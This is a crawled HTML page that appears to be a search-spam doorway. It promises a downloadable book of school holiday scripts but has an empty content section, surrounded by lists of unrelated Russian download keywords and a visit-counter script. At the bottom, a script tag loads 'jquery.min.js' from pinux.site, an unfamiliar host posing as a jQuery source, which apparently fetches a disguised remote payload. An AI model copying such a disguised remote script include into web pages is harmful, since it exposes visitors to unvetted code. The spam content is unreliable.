

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://taizohghoo.swilliams.me/wgm-skachat-knigu-scenarii-shkolnyh-prazdnikov.html
body_size: 1808
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать книгу сценарии школьных праздников - taizohghoo.swilliams.me</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">taizohghoo.swilliams.me</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать книгу сценарии школьных праздников</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="wgm-zagadki-carstva-sna-skachat.html">Загадки царства сна скачать</a></li>
                                <li><a href="wgm-zastavki-na-ekran-kompyutera-skachat-besplatno.html">Заставки на экран компьютера скачать бесплатно</a></li>
                                <li><a href="wgm-loboda-raspisanie-koncertov.html">Лобода расписание концертов</a></li>
                                <li><a href="wgm-drayver-dlya-brother-1510.html">Драйвер для brother 1510</a></li>
                                <li><a href="wgm-prezentaciya-po-bukve-a.html">Презентация по букве а</a></li>
                                <li><a href="wgm-karty-na-garris-mod-13-beta.html">Карты на гаррис мод 13 бета</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="wgm-rezyume-elektromontera-obrazec.html">Резюме электромонтера образец</a></li>
                                            <li><a href="wgm-elektronnyy-zhurnal-shkola-25-saransk.html">Электронный журнал школа 25 саранск</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="wgm-album-breathless-kenny-g.html">Album breathless kenny g</a></li>
                                            <li><a href="wgm-drayvera-dlya-plansheta-asus-fonepad-7.html">Драйвера для планшета asus fonepad 7</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="wgm-skachat-vse-igry-pro-lego.html">Скачать все игры про лего</a></li>
                                            <li><a href="wgm-what-you-want-skachat-besplatno-mp3.html">What you want скачать бесплатно mp3</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="wgm-otpusk-skachat-torrent-v-horoshem-kachestve.html">Отпуск скачать торрент в хорошем качестве</a></li>
                                            <li><a href="wgm-skachat-drayvery-dlya-printera-hp-deskjet-3650.html">Скачать драйверы для принтера hp deskjet 3650</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
